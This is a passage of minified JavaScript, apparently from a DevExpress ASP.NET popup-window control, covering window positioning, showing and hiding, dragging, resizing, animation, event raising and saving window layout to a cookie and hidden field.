this.GetWindowChild(index,"_CLW"+index);},GetWindowLeft:function(index){if(0<=index&&index<this.leftArray.length)return this.leftArray[index];return this.left;},SetWindowLeft:function(index,left){if(0<=index&&index<this.leftArray.length)this.leftArray[index]=left;else this.left=left;},GetWindowHeightInternal:function(index){if(0<=index&&index<this.heightArray.length)return this.heightArray[index];return this.height;},SetWindowHeight:function(index,height){if(0<=index&&index<this.heightArray.length)this.heightArray[index]=height;else this.height=height;},GetWindowWidthInternal:function(index){if(0<=index&&index<this.widthArray.length)return this.widthArray[index];return this.width;},SetWindowWidth:function(index,width){if(0<=index&&index<this.widthArray.length)this.widthArray[index]=width;else this.width=width;},GetWindowTop:function(index){if(0<=index&&index<this.topArray.length)return this.topArray[index];return this.top;},SetWindowTop:function(index,top){if(0<=index&&index<this.topArray.length)return this.topArray[index]=top;else return this.top=top;},GetWindowsStateInputElement:function(){return _aspxGetElementById(this.name+"WS");},GetZIndex:function(index){if(0<=index&&index<this.zIndexArray.length)return this.zIndexArray[index];return this.zIndex;},GetCurrentZIndex:function(index){var element=this.GetWindowElement(index);if(element!=null){if(element.style.zIndex!="")return element.style.zIndex;if(0<=index&&index<this.GetWindowCountCore())return this.zIndexArray[index];return this.zIndex;}},GetCurrentWindowWidth:function(index){var element=this.GetWindowElement(index);if(element!=null){var mainCell=this.GetWindowMainCell(element);if(mainCell.firstChild.offsetWidth>0)return mainCell.firstChild.offsetWidth;return this.GetWindowWidthInternal(index);}},GetCurrentWindowHeight:function(index){var element=this.GetWindowElement(index);if(element!=null){var mainCell=this.GetWindowMainCell(element);if(mainCell.firstChild.offsetHeight>0)return mainCell.firstChild.offsetHeight;return this.GetWindowHeightInternal(index);}},GetClientPopupPos:function(element,popupElement,pos,isX,isDragged){var index=this.GetWindowIndex(element);var popupPosition=null;if(isDragged)popupPosition=new _aspxPopupPosition(this.GetPosition(index,isX),false);else popupPosition=isX?this.GetClientPopupPosX(element,popupElement,pos):this.GetClientPopupPosY(element,popupElement,pos);popupPosition.position=_aspxPrepareClientPosForElement(popupPosition.position,element,isX);if(__aspxFirefox&&!__aspxFirefox3&&_aspxIsExists(this.GetWindowModalElement(index)))popupPosition.position-=isX?_aspxGetDocumentScrollLeft():_aspxGetDocumentScrollTop();if(__aspxIE&&!__aspxIE55&&popupElement!=null&&_aspxIsExistsAbsoluteOrRelativePosParent(popupElement))popupPosition.position-=_aspxGetIEDocumentClientOffset(isX);return popupPosition;},GetClientPopupPosX:function(element,popupElement,x){var mainElement=this.GetWindowMainCell(element);var popupPosition=_aspxGetPopupAbsoluteX(mainElement,this.shadowWidth,popupElement,this.popupHorizontalAlign,this.popupHorizontalOffset,x,this.GetWindowLeft(this.GetWindowIndex(element)));return this.CorrectPopupPositionForClientWindow(element,popupPosition,true);},GetClientPopupPosY:function(element,popupElement,y){var mainElement=this.GetWindowMainCell(element);var popupPosition=_aspxGetPopupAbsoluteY(mainElement,this.shadowHeight,popupElement,this.popupVerticalAlign,this.popupVerticalOffset,y,this.GetWindowTop(this.GetWindowIndex(element)));return(this.allowCorrectYOffsetPosition?this.CorrectPopupPositionForClientWindow(element,popupPosition,false):popupPosition);},CorrectPopupPositionForClientWindow:function(element,popupPosition,isX){if(element.isPopupPositionCorrectionOn){popupPosition.position=_aspxAdjustPositionToClientScreen(element,isX?this.shadowWidth:this.shadowHeight,popupPosition.position,isX);}return popupPosition;},DoShowWindow:function(index,evt){if(!this.InternalIsWindowVisible(index)){var x=_aspxGetEventX(evt);var y=_aspxGetEventY(evt);this.DoShowWindowAtPos(index,x,y,false,true,true);}},DoShowWindowAtPos:function(index,x,y,ignorePopupElement,closeOtherWindows,allowChangeZIndex){var element=this.GetWindowElement(index);if(element!=null){if(this.adjustInnerControlsSizeOnShow){var windowContent=this.GetWindowContentElement(index);var collection=aspxGetControlCollection();collection.CollapseControls(windowContent,__aspxCheckSizeCorrectedFlag);}
this.FFTextCurFixShow(index,true);if(closeOtherWindows)aspxGetPopupControlCollection().DoHideAllWindows(null,this.GetWindowElementId(index),false);var isMoving=this.InternalIsWindowVisible(index);_aspxSetElementDisplay(element,true);if(__aspxIE&&!element.isIEContentHeightInit){element.isIEContentHeightInit=true;this.GetWindowContentElement(index).style.height="0px";this.CorrectContentCellHeight(element,false);}
var cachedSize=this.GetWindowCachedSize(index);if(cachedSize!=null){this.SetWindowSize(this.GetWindow(index),cachedSize.width,cachedSize.height);this.ResetWindowCachedSize(index);}
var popupElement=ignorePopupElement?null:this.GetPopupElement(index);var isDragged=this.GetIsDragged(index);var horizontalPopupPosition=this.GetClientPopupPos(element,popupElement,x,true,isDragged);var verticalPopupPosition=this.GetClientPopupPos(element,popupElement,y,false,isDragged);var clientX=horizontalPopupPosition.position;var clientY=verticalPopupPosition.position;this.SetWindowPos(index,element,clientX,clientY);this.DoShowWindowModalElement(index);var isAnimationNeed=this.enableAnimation&&!isMoving;if(isAnimationNeed)this.StartAnimation(element,index,horizontalPopupPosition,verticalPopupPosition);else _aspxSetElementVisibility(element,true);if(!isMoving){aspxGetPopupControlCollection().RegisterVisibleWindow(element);this.RaisePopUp(index);if(!this.enableAnimation)this.RaiseShowen(index);}if(allowChangeZIndex){aspxGetPopupControlCollection().ActivateWindowElement(element);}if(!isAnimationNeed&&__aspxNetscape&&_aspxIsExists(this.GetWindowModalElement(index))){_aspxSetElementDisplay(element,false);_aspxSetElementDisplay(element,true);}
this.ShowWindowContentUrl(index);if(this.adjustInnerControlsSizeOnShow){collection.AdjustControls(windowContent,__aspxCheckSizeCorrectedFlag);}}},DoShowWindowIFrame:function(index,x,y,width,height){if(!this.renderIFrameForPopupElements)return;var element=this.GetWindowElement(index);var iFrame=this.GetWindowIFrame(index);if(_aspxIsExists(element)&&_aspxIsExists(iFrame)){var cell=this.GetWindowMainCell(element);if(width<0)width=cell.offsetWidth;if(height<0)height=cell.offsetHeight;_aspxSetStyleSize(iFrame,width,height);if(x!=__aspxInvalidPosition&&y!=__aspxInvalidPosition)_aspxSetStylePosition(iFrame,x,y);_aspxSetElementDisplay(iFrame,true);}},DoShowWindowModalElement:function(index){var modalElement=this.GetWindowModalElement(index);if(_aspxIsExists(modalElement)){if(this.hideBodyScrollWhenModal&&!this.IsWindowVisible(this.GetWindow(index)))_aspxHideBodyScroll();_aspxSetElementDisplay(modalElement,true);aspxGetPopupControlCollection().AdjustModalElementBounds(modalElement);_aspxSetElementVisibility(modalElement,true);aspxGetPopupControlCollection().RegisterVisibleModalElement(modalElement);}},DoHideWindowCore:function(index){this.FFTextCurFixHide(index,true);var element=this.GetWindowElement(index);if(element!=null){element.isHiding=true;this.SetIsDragged(index,false);this.UpdateWindowsStateInputElement();this.UpdateWindowsStateCookie();element.isHiding=false;_aspxStopAnimation(element);_aspxSetElementVisibility(element,false);_aspxSetElementDisplay(element,false);this.DoHideWindowModalElement(element);this.DoHideWindowIFrame(element);aspxGetPopupControlCollection().UnregisterVisibleWindow(element);}},DoHideWindow:function(index){if(!this.InternalIsWindowVisible(index))return;var cancel=this.RaiseClosing(index);if(!cancel){this.DoHideWindowCore(index);this.RaiseCloseUp(index);}return cancel;},DoHideWindowIFrame:function(element){if(!this.renderIFrameForPopupElements)return;var iFrame=element.overflowElement;if(_aspxIsExists(iFrame))_aspxSetElementDisplay(iFrame,false);},DoHideWindowModalElement:function(element){var modalElement=element.modalElement;if(_aspxIsExists(modalElement)){aspxGetPopupControlCollection().UnregisterVisibleModalElement(modalElement);if(this.hideBodyScrollWhenModal)_aspxRestoreBodyScroll();_aspxSetStyleSize(modalElement,1,1);_aspxSetElementVisibility(modalElement,false);_aspxSetElementDisplay(modalElement,false);}},SetWindowDisplay:function(index,value){var pcwElement=this.GetWindowElement(index);this.SetFFTextCurFixShowing(index,value,false);_aspxSetElementDisplay(pcwElement,value);},GetTextCurFixDiv:function(index){return _aspxGetElementById(this.name+"_"+"TCFix"+index);},FFTextCurFixShow:function(index,isSetVisibility){this.SetFFTextCurFixShowing(index,true,isSetVisibility);},FFTextCurFixHide:function(index,isSetVisibility){this.SetFFTextCurFixShowing(index,false,isSetVisibility);},IsFFTextCurFixRequired:function(index){return __aspxFirefox&&_aspxIsExists(this.GetWindowModalElement(index));},SetFFTextCurFixShowing:function(index,value,isSetVisibility){if(this.IsFFTextCurFixRequired(index)){var fixDiv=this.GetTextCurFixDiv(index);if(_aspxIsExists(fixDiv)){if(isSetVisibility)_aspxSetElementVisibility(fixDiv,value);_aspxSetElementDisplay(fixDiv,value);}}},SetWindowPos:function(index,element,x,y){_aspxSetStylePosition(element,x,y);this.DoShowWindowIFrame(index,x,y,__aspxInvalidDimension,__aspxInvalidDimension);this.SetIsDragged(index,true);this.SetWindowLeft(index,_aspxGetAbsoluteX(element));this.SetWindowTop(index,_aspxGetAbsoluteY(element));this.UpdateWindowsStateInputElement();this.UpdateWindowsStateCookie();},CorrectContentCellHeight:function(element,isResizing){if(__aspxIE){var index=this.GetWindowIndex(element);var clientTable=this.GetWindowClientTable(index);var headerCell=this.GetWindowHeaderElement(index);var contentCell=this.GetWindowContentElement(index);var footerCell=this.GetWindowFooterElement(index);var windowMainCell=this.GetWindowMainCell(element);var mainCellHeight=windowMainCell.clientHeight-this.GetTwoVerticalPaddingSize(windowMainCell);var headerHeight=_aspxIsExists(headerCell)?headerCell.offsetHeight:0;var footerHeight=_aspxIsExists(footerCell)?footerCell.offsetHeight:0;if(isResizing){headerHeight=this.GetHeaderHeight(index);footerHeight=this.GetFooterHeight(index);}else{this.SetHeaderHeight(index,headerHeight);this.SetFooterHeight(index,footerHeight);}
var correctedHeight=mainCellHeight-headerHeight-footerHeight;contentCell.style.height=correctedHeight+"px";var verticalsPaddings=contentCell.offsetHeight-correctedHeight;contentCell.style.height=correctedHeight-verticalsPaddings+"px";}},GetTwoVerticalPaddingSize:function(element){var heightWithBorders=element.clientHeight;var paddingTopBackup=element.style.paddingTop;var paddingBottomBackup=element.style.paddingBottom;element.style.paddingTop="0px";element.style.paddingBottom="0px";var heightWithoutBorders=element.clientHeight;element.style.paddingTop=paddingTopBackup;element.style.paddingBottom=paddingBottomBackup;return(heightWithBorders-heightWithoutBorders);},InternalIsWindowVisible:function(index){var element=this.GetWindowElement(index);return(element!=null)?_aspxGetElementVisibility(element):false;},InternalIsWindowDisplayed:function(index){var element=this.GetWindowElement(index);return(element!=null)?_aspxGetElementDisplay(element):false;},OnActivate:function(index){var element=this.GetWindowElement(index);if(element!=null)aspxGetPopupControlCollection().ActivateWindowElement(element);},OnAnimationTimer:function(index){var animationDivElement=this.GetWindowElement(index);if(_aspxIsExists(animationDivElement)){var element=this.GetWindowMainTable(animationDivElement);var mainCell=this.GetWindowMainCell(animationDivElement);var iframeElement=this.GetWindowIFrame(index);_aspxOnAnimationTimer(animationDivElement,element,mainCell,iframeElement,this.animationDelay,this.animationMaxDelay,__aspxPCAnimationAccelerator);}},OnAnimationStop:function(index){this.RaiseShowen(index);},OnDragStart:function(evt,index){this.SetIsDragged(index,true);this.ShowDragCursor(index);var element=this.GetWindowElement(index);if(_aspxIsExists(this.GetWindowContentIFrameElement(index)))this.HideIframeElementBeforeDragging(index);var gragXOffset=_aspxGetAbsoluteX(element)-_aspxGetEventX(evt)-_aspxGetIEDocumentClientOffset(true);var gragYOffset=_aspxGetAbsoluteY(element)-_aspxGetEventY(evt)-_aspxGetIEDocumentClientOffset(false);var xClientCorrection=_aspxGetPositionElementOffset(element,true);var yClientCorrection=_aspxGetPositionElementOffset(element,false);gragXOffset-=xClientCorrection;gragYOffset-=yClientCorrection;aspxGetPopupControlCollection().InitDragObject(this,index,gragXOffset,gragYOffset,xClientCorrection,yClientCorrection);},OnDrag:function(index,x,y,xClientCorrection,yClientCorrection){var element=this.GetWindowElement(index);if(element!=null){_aspxSetStylePosition(element,x,y);this.SetWindowLeft(index,x+xClientCorrection);this.SetWindowTop(index,y+yClientCorrection);var iFrame=element.overflowElement;if(_aspxIsExists(iFrame))_aspxSetStylePosition(iFrame,x,y);if(__aspxOpera)_aspxClearSelection();}},OnDragStop:function(index){var element=this.GetWindowElement(index);this.HideDragCursor(index);this.UpdateWindowsStateInputElement();this.UpdateWindowsStateCookie();if(_aspxIsExists(this.GetWindowContentIFrameElement(index)))this.ShowIframeElementAfterDragging(index);},HideIframeElementBeforeDragging:function(index){var iframeElement=this.GetWindowContentIFrameElement(index);if(__aspxIE){this.CreateFakeDragDiv(iframeElement);_aspxSetElementDisplay(iframeElement,false);}else _aspxSetElementVisibility(iframeElement,false);},ShowIframeElementAfterDragging:function(index){var iframeElement=this.GetWindowContentIFrameElement(index);if(this.fakeDragDiv!=null){this.RemoveFakeDragDiv(iframeElement);_aspxSetElementDisplay(iframeElement,true);}else _aspxSetElementVisibility(iframeElement,true);},CreateFakeDragDiv:function(iframe){this.fakeDragDiv=document.createElement("div");_aspxSetStyleSize(this.fakeDragDiv,iframe.offsetWidth,iframe.offsetHeight);iframe.parentElement.appendChild(this.fakeDragDiv);},RemoveFakeDragDiv:function(iframe){iframe.parentElement.removeChild(this.fakeDragDiv);this.fakeDragDiv=null;},CreateResizePanel:function(index){var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);var resizePanel=document.createElement("DIV");element.parentNode.appendChild(resizePanel);resizePanel.style.overflow="hidden";resizePanel.style.position="absolute";resizePanel.style.zIndex=__aspxPopupControlZIndex+aspxGetPopupControlCollection().visiblePopupWindowIds.length*2+2;if(!this.isLiveResizingMode)resizePanel.style.border="black 1px dotted";return resizePanel;},OnResizeStart:function(evt,index){if(!aspxGetPopupControlCollection().IsResizeInint()){this.SetIsResized(index,true);var cursor=this.CreateResizeCursorInfo(evt,index);if(cursor.course!=""){var resizePanel=this.CreateResizePanel(index);this.UpdateResizeCursor(resizePanel,cursor.verticalDirection,cursor.horizontalDirection);aspxGetPopupControlCollection().InitResizeObject(this,index,cursor,resizePanel);this.OnResize(evt,index,cursor,resizePanel);}}return aspxGetPopupControlCollection().IsResizeInint();},OnResize:function(evt,index,cursor,resizePanel){this.OnResizePanel(evt,index,cursor,resizePanel);if(this.isLiveResizingMode)this.OnResizeWindow(index,cursor,resizePanel);if(!__aspxIE)_aspxClearSelection();},OnResizePanel:function(evt,index,cursor,resizePanel){var x=_aspxGetEventX(evt);var y=_aspxGetEventY(evt);var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);var clientWindow=this.GetWindowClientTable(index);var left=_aspxGetAbsoluteX(mainCell);var top=_aspxGetAbsoluteY(mainCell);var newLeft=_aspxGetAbsoluteX(element);var newTop=_aspxGetAbsoluteY(element);var newHeight=mainCell.offsetHeight;var newWidth=mainCell.offsetWidth;if(cursor.horizontalDirection=="e")newWidth=x-newLeft+cursor.horizontalOffset+1;if(cursor.verticalDirection=="s")newHeight=y-newTop+cursor.verticalOffset+1;if(cursor.horizontalDirection=="w"){newLeft=_aspxPrepareClientPosForElement(x,element,true)-cursor.horizontalOffset;newWidth=newWidth-(x-left)+cursor.horizontalOffset;}else newLeft=_aspxPrepareClientPosForElement(newLeft,element,true);if(cursor.verticalDirection=="n"){newTop=_aspxPrepareClientPosForElement(y,element,false)-cursor.verticalOffset;newHeight=newHeight-(y-top)+cursor.verticalOffset;}else newTop=_aspxPrepareClientPosForElement(newTop,element,false);if(!this.isLiveResizingMode){newWidth-=2;newHeight-=2;}if(newWidth>0&&newHeight>0){_aspxSetStylePosition(resizePanel,newLeft-_aspxGetIEDocumentClientOffset(true),newTop-_aspxGetIEDocumentClientOffset(false));_aspxSetStyleSize(resizePanel,newWidth,newHeight);this.SetWindowLeft(index,_aspxGetAbsoluteX(element));this.SetWindowTop(index,_aspxGetAbsoluteY(element));}},OnResizeWindow:function(index,cursor,resizePanel){this.SetClientWindowSize(index,resizePanel.offsetWidth,resizePanel.offsetHeight);var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);var heightCorrection=mainCell.offsetHeight-resizePanel.offsetHeight;var widthCorrection=mainCell.offsetWidth-resizePanel.offsetWidth;var left=_aspxGetAbsoluteX(resizePanel)-(cursor.horizontalDirection=="w"?widthCorrection:0)-_aspxGetIEDocumentClientOffset(true);var top=_aspxGetAbsoluteY(resizePanel)-(cursor.verticalDirection=="n"?heightCorrection:0)-_aspxGetIEDocumentClientOffset(false);left=_aspxPrepareClientPosForElement(left,element,true);top=_aspxPrepareClientPosForElement(top,element,false);_aspxSetStylePosition(element,left,top);this.DoShowWindowIFrame(index,left,top,__aspxInvalidDimension,__aspxInvalidDimension);},OnResizeStop:function(evt,index,cursor,resizePanel){if(this.allowResize){if(!this.isLiveResizingMode){var collection=aspxGetControlCollection();var windowElement=this.GetWindowElement(index);collection.CollapseControls(windowElement);this.OnResizeWindow(index,cursor,resizePanel);}
this.CreateResizeCursorInfo(evt,index);this.UpdateWindowsStateInputElement();this.UpdateWindowsStateCookie();this.RaiseResize(index);if(!this.isLiveResizingMode)collection.AdjustControls(windowElement);}},OnMouseDownModalElement:function(evt,index){aspxGetPopupControlCollection().DoHideAllWindows(_aspxGetEventSource(evt),"",false);if(this.isNeedPopupedSet){var popupElement=this.GetPopupElement(index);popupElement.isPopuped=true;}},SetClientWindowSize:function(index,width,height){var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);var clientWindow=this.GetWindowClientTable(index);var windowHorizontalTwoBorderSize=mainCell.offsetWidth-clientWindow.offsetWidth;var windowVerticalTwoBorderSize=mainCell.offsetHeight-clientWindow.offsetHeight;var contentIFrameDiv=this.GetWindowContentIFrameDivElement(index);var contentIFrame=this.GetWindowContentIFrameElement(index);width-=windowHorizontalTwoBorderSize;height-=windowVerticalTwoBorderSize;if(width>=0&&height>=0){this.RaiseBeforeResizing(index);if(__aspxIE){this.GetWindowContentElement(index).style.height="0px";mainCell.style.height="0px";}else{if(_aspxIsExists(contentIFrame))contentIFrame.style.height="0px";if(_aspxIsExists(contentIFrameDiv))contentIFrameDiv.style.height="0px";}
_aspxSetStyleSize(clientWindow,width,height);_aspxSetStyleSize(mainCell,width,height);if(__aspxMozilla){_aspxSetElementDisplay(element,false);_aspxSetElementDisplay(element,true);}
_aspxSetStyleSize(element,clientWindow.offsetWidth+this.shadowWidth+windowHorizontalTwoBorderSize,clientWindow.offsetHeight+this.shadowHeight+windowVerticalTwoBorderSize);this.CorrectContentCellHeight(element,true);this.SetWindowWidth(index,clientWindow.offsetWidth);this.SetWindowHeight(index,clientWindow.offsetHeight);if(_aspxIsExists(contentIFrameDiv))contentIFrameDiv.style.height="100%";if(_aspxIsExists(contentIFrame))contentIFrame.style.height="100%";this.RaiseAfterResizing(index);}},SetWindowCachedSize:function(index,width,height){if(0<=index&&index<this.heightArray.length)this.cachedSizeArray[index]=new _aspxSize(width,height);else this.cachedSize=new _aspxSize(width,height);},GetWindowCachedSize:function(index){if(0<=index&&index<this.heightArray.length)return this.cachedSizeArray[index];else return this.cachedSize;},ResetWindowCachedSize:function(index){if(0<=index&&index<this.heightArray.length)this.cachedSizeArray[index]=null;else this.cachedSize=null;},CreateResizeCursorInfo:function(evt,index){var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);var clientWindow=this.GetWindowClientTable(index);var headerElement=this.GetWindowHeaderElement(index);var left=_aspxGetAbsoluteX(mainCell);var top=_aspxGetAbsoluteY(mainCell);var x=_aspxGetEventX(evt);var y=_aspxGetEventY(evt);var leftOffset=Math.abs(x-left);var rightOffset=Math.abs(x-left-mainCell.offsetWidth+1);var topOffset=Math.abs(y-top);var bottomOffset=Math.abs(y-top-mainCell.offsetHeight+1);var cursorInfo=this.CreateResizeBorderCursorInfo(index,leftOffset,rightOffset,topOffset,bottomOffset);var gripCell=this.GetWindowHeaderGripElement(index);if(gripCell){var gripCursorInfo=this.CreateGripCursorInfo(index,mainCell,gripCell,rightOffset,bottomOffset);if(_aspxIsExists(gripCursorInfo))cursorInfo=gripCursorInfo;}
this.UpdateResizeCursor(clientWindow,cursorInfo.verticalDirection,cursorInfo.horizontalDirection);this.UpdateResizeCursor(mainCell,cursorInfo.verticalDirection,cursorInfo.horizontalDirection);if(_aspxIsExists(headerElement))this.UpdateResizeCursor(headerElement,cursorInfo.verticalDirection,cursorInfo.horizontalDirection);return cursorInfo;},CreateGripCursorInfo:function(index,mainCell,gripCell,rightOffset,bottomOffset){var gripWidth=mainCell.offsetWidth-(_aspxGetAbsoluteX(gripCell)-_aspxGetAbsoluteX(mainCell));var gripHeight=mainCell.offsetHeight-(_aspxGetAbsoluteY(gripCell)-_aspxGetAbsoluteY(mainCell));if(gripHeight>bottomOffset&&gripWidth>rightOffset)return new ASPxPCResizeCursorInfo("e","s",rightOffset,bottomOffset);return null;},CreateResizeBorderCursorInfo:function(index,leftOffset,rightOffset,topOffset,bottomOffset){var ResizeBorderSize=this.ResizeBorderSize;var verticalDirection=this.GetResizeVerticalCourse(ResizeBorderSize,topOffset,bottomOffset);ResizeBorderSize=verticalDirection!=""?this.ResizeCornerBorderSize:this.ResizeBorderSize;var horizontalDirection=this.GetResizeHorizontalCourse(ResizeBorderSize,leftOffset,rightOffset);if(verticalDirection==""&&horizontalDirection!="")verticalDirection=this.GetResizeVerticalCourse(this.ResizeCornerBorderSize,topOffset,bottomOffset);var horizontalOffset=leftOffset<rightOffset?leftOffset:rightOffset;var verticalOffset=topOffset<bottomOffset?topOffset:bottomOffset;return new ASPxPCResizeCursorInfo(horizontalDirection,verticalDirection,horizontalOffset,verticalOffset);},GetResizeVerticalCourse:function(ResizeBorderSize,topOffset,bottomOffset){if(ResizeBorderSize>topOffset)return "n";if(ResizeBorderSize>bottomOffset)return "s";return "";},GetResizeHorizontalCourse:function(ResizeBorderSize,leftOffset,rightOffset){if(ResizeBorderSize>leftOffset)return "w";if(ResizeBorderSize>rightOffset)return "e";return "";},UpdateResizeCursor:function(element,verticalDirection,horizontalDirection){var cursor=verticalDirection+horizontalDirection;if(cursor!=""){cursor+="-resize";this.ShowTemporaryCursor(element,cursor);}else this.HideTemporaryCursor(element);},ShowTemporaryCursor:function(element,cursor){_aspxChangeStyleAttribute(element,"cursor",cursor);},HideTemporaryCursor:function(element){_aspxRestoreStyleAttribute(element,"cursor");},ResizeWindowIFrame:function(index){if(!this.renderIFrameForPopupElements)return;if(!this.InternalIsWindowVisible(index))return;var iFrame=this.GetWindowIFrame(index);if(_aspxIsExists(iFrame)){var cell=this.GetWindowMainCell(this.GetWindowElement(index));_aspxSetStyleSize(iFrame,cell.offsetWidth,cell.offsetHeight);}},ShowDragCursor:function(index){var dragElement=this.GetDragElement(index);if(dragElement)this.ShowTemporaryCursor(dragElement,"move");},HideDragCursor:function(index){var dragElement=this.GetDragElement(index);if(dragElement!=null)this.HideTemporaryCursor(dragElement);},GetDragElement:function(index){var headerElement=this.GetWindowHeaderElement(index);var element=this.GetWindowElement(index);if(element!=null)return(headerElement!=null?headerElement:this.GetWindowMainCell(element));return null;},OnActivateMouseDown:function(evt,index){this.OnActivate(index);},OnCloseButtonClick:function(index){this.RaiseCloseButtonClick(index);if(this.closeAction!="None")this.DoHideWindow(index);},OnMouseDown:function(evt,index,isDraggingAllowed){if(_aspxGetIsLeftButtonPressed(evt)){_aspxClearSelection();var isResizing=false;if(this.allowResize)isResizing=this.OnResizeStart(evt,index);if(isDraggingAllowed&&!isResizing)this.OnDragStart(evt,index);}},OnMouseMove:function(evt,index){this.CreateResizeCursorInfo(evt,index);},StartAnimation:function(animationDivElement,index,horizontalPopupPosition,verticalPopupPosition){var element=this.GetWindowMainTable(animationDivElement);var clientX=horizontalPopupPosition.position;var clientY=verticalPopupPosition.position;var args="(\""+this.name+"\", "+index+")";var onTimerString="aspxPCATimer"+args;var onAnimStopCallString="aspxPCAStop"+args;_aspxInitAnimationDiv(animationDivElement,clientX,clientY,onTimerString,onAnimStopCallString);var horizontalDirection=_aspxGetAnimationHorizontalDirection(horizontalPopupPosition,this.popupHorizontalAlign,this.popupVerticalAlign);var verticalDirection=_aspxGetAnimationVerticalDirection(verticalPopupPosition,this.popupHorizontalAlign,this.popupVerticalAlign);var xPos=horizontalDirection*animationDivElement.offsetHeight;var yPos=verticalDirection*animationDivElement.offsetWidth;_aspxSetStylePosition(element,xPos,yPos);_aspxSetElementVisibility(animationDivElement,true);this.DoShowWindowIFrame(index,clientX,clientY,0,0);animationDivElement.timerID=window.setTimeout(animationDivElement.onTimerString,this.animationDelay);},GetWindowsState:function(){var state="";if(this.HasDefaultWindow()){state+=this.GetWindowState(-1);}for(var i=0;i<this.GetWindowCountCore();i++){state+=this.GetWindowState(i);if(i<this.GetWindowCountCore()-1)state+=";";}return state;},GetWindowState:function(index){var element=this.GetWindowElement(index);if(element!=null){var mainCell=this.GetWindowMainCell(element);var visibleFlag=(!this.InternalIsWindowVisible(index)||element.isHiding)?"0":"1";var isDraggedFlag=this.GetIsDragged(index)?"1":"0";var zIndex=this.GetCurrentZIndex(index);var isResized=this.GetIsResized(index);var isResizedFlag=isResized?"1":"0";var width=isResized?this.GetCurrentWindowWidth(index):0;var height=isResized?this.GetCurrentWindowHeight(index):0;var state=visibleFlag+":"+isDraggedFlag+":"+zIndex+":"+this.GetCurrentLeft(index)+":"+this.GetCurrentTop(index)+":"+isResizedFlag+":"+width+":"+height;return state;}return "";},UpdateWindowsStateCookie:function(){if(this.cookieName=="")return;_aspxDelCookie(this.cookieName);_aspxSetCookie(this.cookieName,this.GetWindowsState());},UpdateWindowsStateInputElement:function(){var element=this.GetWindowsStateInputElement();if(element!=null)element.value=this.GetWindowsState();},CreateWindows:function(windowsNames){for(var i=0;i<windowsNames.length;i++){var window=new ASPxClientPopupWindow(this,i,windowsNames[i]);_aspxArrayPush(this.windows,window);}},RaiseCloseButtonClick:function(index){var window=index<0?null:this.GetWindow(index);if(!this.CloseButtonClick.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.CloseButtonClick.FireEvent(this,args);}},RaiseClosing:function(index){var window=index<0?null:this.GetWindow(index);var cancel=false;if(!this.Closing.IsEmpty()){var args=new ASPxClientPopupWindowCancelEventArgs(false,window);this.Closing.FireEvent(this,args);cancel=args.cancel;}return cancel;},RaiseCloseUp:function(index){var window=index<0?null:this.GetWindow(index);if(!this.CloseUp.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.CloseUp.FireEvent(this,args);}},RaisePopUp:function(index){var window=index<0?null:this.GetWindow(index);if(!this.PopUp.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.PopUp.FireEvent(this,args);}},RaiseResize:function(index){var window=index<0?null:this.GetWindow(index);if(!this.Resize.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.Resize.FireEvent(this,args);}},RaiseBeforeResizing:function(index){var window=index<0?null:this.GetWindow(index);if(!this.BeforeResizing.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.BeforeResizing.FireEvent(this,args);}},RaiseAfterResizing:function(index){var window=index<0?null:this.GetWindow(index);if(!this.AfterResizing.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.AfterResizing.FireEvent(this,args);}},RaiseShowen:function(index){var window=index<0?null:this.GetWindow(index);if(!this.Shown.IsEmpty()){var args=new ASPxClientPopupWindowEventArgs(false,window);this.Shown.FireEvent(this,args);}},GetHeight:function(){return this.GetWindowHeight(null);},GetWidth:function(){return this.GetWindowWidth(null);},SetSize:function(width,height){this.SetWindowSize(null,width,height);},GetWindowHeight:function(window){var index=(window!=null)?window.index:-1;var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);return mainCell.offsetHeight;},GetWindowWidth:function(window){var index=(window!=null)?window.index:-1;var element=this.GetWindowElement(index);var mainCell=this.GetWindowMainCell(element);return mainCell.offsetWidth;},SetWindowSize:function(window,width,height){var index=(window!=null)?window.index:-1;if(this.InternalIsWindowDisplayed(index)){this.SetClientWindowSize(index,width,height);var iFrame=this.GetWindowIFrame(index);if(_aspxIsExists(iFrame))_aspxSetStyleSize(iFrame,width,height);}else this.SetWindowCachedSize(index,width,height);},IsVisible:function(){return this.InternalIsWindowVisible(-1);},GetContentHTML:function(){return this.GetContentHtml();},SetContentHTML:function(html){this.SetContentHtml(html);},GetContentHtml:function(){return this.GetWindowContentHtml(null);},SetContentHtml:function(html){this.SetWindowContentHtml(null,html);},GetContentIFrame:function(window){return this.GetWindowContentIFrame(null);},GetContentUrl:function(){return this.GetWindowContentUrl(null);},SetContentUrl:function(url){this.SetWindowContentUrl(null,url);},RefreshContentUrl:function(){this.RefreshWindowContentUrl(null);},Show:function(){this.ShowWindow(null);},ShowAtElement:function(htmlElement){this.ShowWindowAtElement(null,htmlElement);},ShowAtElementByID:function(id){var htmlElement=document.getElementById(id);this.ShowWindowAtElement(null,htmlElement);},ShowAtPos:function(x,y){this.ShowWindowAtPos(null,Math.round(x),Math.round(y));},BringToFront:function(){this.BringWindowToFront(null);},Hide:function(){this.HideWindow(null);},IsWindowVisible:function(window){var index=(window!=null)?window.index:-1;return this.InternalIsWindowVisible(index);},GetWindow:function(index){return(0<=index&&index<this.windows.length)?this.windows[index]:null;},GetWindowByName:function(name){for(var i=0;i<this.windows.length;i++)if(this.windows[i].name==name)return this.windows[i];return null;},GetWindowCount:function(){return this.GetWindowCountCore();},ShowWindow:function(window){var index=(window!=null)?window.index:-1;this.DoShowWindowAtPos(index,__aspxInvalidPosition,__aspxInvalidPosition,false,false,true);},ShowWindowAtElement:function(window,htmlElement){var index=(window!=null)?window.index:-1;var popupElementBackup=this.GetPopupElement(index);this.SetPopupElementInternal(index,htmlElement);this.ShowWindow(window);this.SetPopupElementInternal(index,popupElementBackup);},ShowWindowAtElementByID:function(window,id){var 